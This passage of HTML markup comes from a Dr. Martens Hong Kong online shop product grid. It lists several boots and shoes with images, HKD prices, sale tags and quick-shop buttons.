    <img src="//drmartens.com.hk/cdn/shop/files/10072004.81.jpg?v=1747645945" alt="" srcset="//drmartens.com.hk/cdn/shop/files/10072004.81.jpg?v=1747645945&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/10072004.81.jpg?v=1747645945&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/10072004.81.jpg?v=1747645945&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/10072004.81.jpg?v=1747645945&amp;width=1000 1000w" width="2500" height="3125" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--8274327437603"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/10072004.80_400x.jpg?v=1747645945);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1460 Smooth Leather Ankle Boots</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,599</span>
<span class="visually-hidden">HK$1,599</span>
</span>
                
</div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--8274327437603">
          
<span
            class="color-swatch color-swatch--small color-swatch--black color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="8274327437603"
              data-variant-image="//drmartens.com.hk/cdn/shop/files/10072004.80_400x.jpg?v=1747645945"
            
            data-url="/products/1460-smooth-leather-lace-up-boots-black-10072004"
            data-default-url="/collections/mens-originals/products/1460-smooth-leather-lace-up-boots-black-10072004"
            data-product-id="8274327437603"
            aria-label="1460 Smooth Leather Ankle Boots - Black"
            style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
              </div>
      </div>
    
  </div>
</div>
<div id="QuickShopModal-8274327437603" class="modal modal--square modal--quick-shop" data-product-id="8274327437603">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1460-smooth-leather-lace-up-boots-black-10072004"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1460-bex-smooth-leather-lace-up-boots-black-25345001"
  data-product-id="8274327044387"
  data-product-name="1460 Bex Smooth Leather Ankle Boots"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327044387 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-bex-smooth-leather-lace-up-boots-black-25345001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1460-bex-smooth-leather-lace-up-boots-black-25345001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327044387 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-bex-smooth-leather-lace-up-boots-black-25345001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
<div class="grid-product__tag grid-product__tag--sale">
              Sale
            </div></div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/25345001.80.jpg?v=1747645957" alt="" srcset="//drmartens.com.hk/cdn/shop/files/25345001.80.jpg?v=1747645957&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/25345001.80.jpg?v=1747645957&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/25345001.80.jpg?v=1747645957&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/25345001.80.jpg?v=1747645957&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/25345001.80.jpg?v=1747645957&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/25345001.80.jpg?v=1747645957&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/25345001.80.jpg?v=1747645957&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/25345001.81.jpg?v=1747645957" alt="" srcset="//drmartens.com.hk/cdn/shop/files/25345001.81.jpg?v=1747645957&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/25345001.81.jpg?v=1747645957&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/25345001.81.jpg?v=1747645957&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/25345001.81.jpg?v=1747645957&amp;width=1000 1000w" width="2500" height="3125" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1460 Bex Smooth Leather Ankle Boots</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$899.50</span>
<span class="visually-hidden">HK$899.50</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,799</span>
<span class="visually-hidden">HK$1,799</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$900
                </span></div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-8274327044387" class="modal modal--square modal--quick-shop" data-product-id="8274327044387">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1460-bex-smooth-leather-lace-up-boots-black-25345001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="2976-yellow-stitch-smooth-leather-boots-black-22227001"
  data-product-id="8197071175971"
  data-product-name="2976 Yellow Stitch Smooth Leather Boots"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8197071175971 small--hide" title="Quick shop" tabindex="-1" data-handle="2976-yellow-stitch-smooth-leather-boots-black-22227001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/2976-yellow-stitch-smooth-leather-boots-black-22227001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8197071175971 small--hide" title="Quick shop" tabindex="-1" data-handle="2976-yellow-stitch-smooth-leather-boots-black-22227001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
            <div class="grid-product__tag grid-product__tag--prior">
              Seasonal Sale: 30% Off
            </div>
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/products/22227001.80.jpg?v=1747645992" alt="" srcset="//drmartens.com.hk/cdn/shop/products/22227001.80.jpg?v=1747645992&amp;width=160 160w, //drmartens.com.hk/cdn/shop/products/22227001.80.jpg?v=1747645992&amp;width=200 200w, //drmartens.com.hk/cdn/shop/products/22227001.80.jpg?v=1747645992&amp;width=280 280w, //drmartens.com.hk/cdn/shop/products/22227001.80.jpg?v=1747645992&amp;width=360 360w, //drmartens.com.hk/cdn/shop/products/22227001.80.jpg?v=1747645992&amp;width=540 540w, //drmartens.com.hk/cdn/shop/products/22227001.80.jpg?v=1747645992&amp;width=720 720w, //drmartens.com.hk/cdn/shop/products/22227001.80.jpg?v=1747645992&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/products/22227001.81_1.jpg?v=1747645992" alt="" srcset="//drmartens.com.hk/cdn/shop/products/22227001.81_1.jpg?v=1747645992&amp;width=360 360w, //drmartens.com.hk/cdn/shop/products/22227001.81_1.jpg?v=1747645992&amp;width=540 540w, //drmartens.com.hk/cdn/shop/products/22227001.81_1.jpg?v=1747645992&amp;width=720 720w, //drmartens.com.hk/cdn/shop/products/22227001.81_1.jpg?v=1747645992&amp;width=1000 1000w" width="2500" height="3126" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--8197071175971"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/products/22227001.80_400x.jpg?v=1747645992);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>2976 Yellow Stitch Smooth Leather Boots</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$1,119.30</span>
<span class="visually-hidden">HK$1,119.30</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,599</span>
<span class="visually-hidden">HK$1,599</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$480
                </span></div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--8197071175971">
          
<span
            class="color-swatch color-swatch--small color-swatch--black color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="8197071175971"
              data-variant-image="//drmartens.com.hk/cdn/shop/products/22227001.80_400x.jpg?v=1747645992"
            
            data-url="/products/2976-yellow-stitch-smooth-leather-boots-black-22227001"
            data-default-url="/collections/mens-originals/products/2976-yellow-stitch-smooth-leather-boots-black-22227001"
            data-product-id="8197071175971"
            aria-label="2976 Yellow Stitch Smooth Leather Boots - Black"
            style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
              </div>
      </div>
    
  </div>
</div>
<div id="QuickShopModal-8197071175971" class="modal modal--square modal--quick-shop" data-product-id="8197071175971">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-2976-yellow-stitch-smooth-leather-boots-black-22227001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1461-crazy-horse-leather-oxford-shoes-brown-11838201"
  data-product-id="8274327863587"
  data-product-name="1461 Crazy Horse Leather Oxford Shoes"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327863587 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-crazy-horse-leather-oxford-shoes-brown-11838201">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1461-crazy-horse-leather-oxford-shoes-brown-11838201" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327863587 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-crazy-horse-leather-oxford-shoes-brown-11838201">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/11838201.80.jpg?v=1747645933" alt="" srcset="//drmartens.com.hk/cdn/shop/files/11838201.80.jpg?v=1747645933&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/11838201.80.jpg?v=1747645933&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/11838201.80.jpg?v=1747645933&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/11838201.80.jpg?v=1747645933&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/11838201.80.jpg?v=1747645933&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/11838201.80.jpg?v=1747645933&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/11838201.80.jpg?v=1747645933&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/11838201.81.jpg?v=1747645933" alt="" srcset="//drmartens.com.hk/cdn/shop/files/11838201.81.jpg?v=1747645933&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/11838201.81.jpg?v=1747645933&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/11838201.81.jpg?v=1747645933&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/11838201.81.jpg?v=1747645933&amp;width=1000 1000w" width="2500" height="3125" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1461 Crazy Horse Leather Oxford Shoes</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
                
</div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-8274327863587" class="modal modal--square modal--quick-shop" data-product-id="8274327863587">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1461-crazy-horse-leather-oxford-shoes-brown-11838201"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1460-crazy-horse-leather-lace-up-boots-brown-11822203"
  data-product-id="8274327830819"
  data-product-name="1460 Crazy Horse Leather Ankle Boots"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327830819 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-crazy-horse-leather-lace-up-boots-brown-11822203">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1460-crazy-horse-leather-lace-up-boots-brown-11822203" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327830819 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-crazy-horse-leather-lace-up-boots-brown-11822203">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
            <div class="grid-product__tag grid-product__tag--prior">
              Seasonal Sale: 30% Off
            </div>
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/11822203.80.jpg?v=1747645934" alt="" srcset="//drmartens.com.hk/cdn/shop/files/11822203.80.jpg?v=1747645934&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/11822203.80.jpg?v=1747645934&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/11822203.80.jpg?v=1747645934&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/11822203.80.jpg?v=1747645934&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/11822203.80.jpg?v=1747645934&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/11822203.80.jpg?v=1747645934&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/11822203.80.jpg?v=1747645934&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/11822203.81.jpg?v=1747645935" alt="" srcset="//drmartens.com.hk/cdn/shop/files/11822203.81.jpg?v=1747645935&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/11822203.81.jpg?v=1747645935&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/11822203.81.jpg?v=1747645935&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/11822203.81.jpg?v=1747645935&amp;width=1000 1000w" width="2500" height="3125" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1460 Crazy Horse Leather Ankle Boots</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$1,119.30</span>
<span class="visually-hidden">HK$1,119.30</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,599</span>
<span class="visually-hidden">HK$1,599</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$480
                </span></div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-8274327830819" class="modal modal--square modal--quick-shop" data-product-id="8274327830819">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1460-crazy-horse-leather-lace-up-boots-brown-11822203"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1461-white-stitch-smooth-leather-oxford-shoes-black-24757001"
  data-product-id="8274328125731"
  data-product-name="1461 White Stitch Smooth Leather Shoes"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274328125731 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-white-stitch-smooth-leather-oxford-shoes-black-24757001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
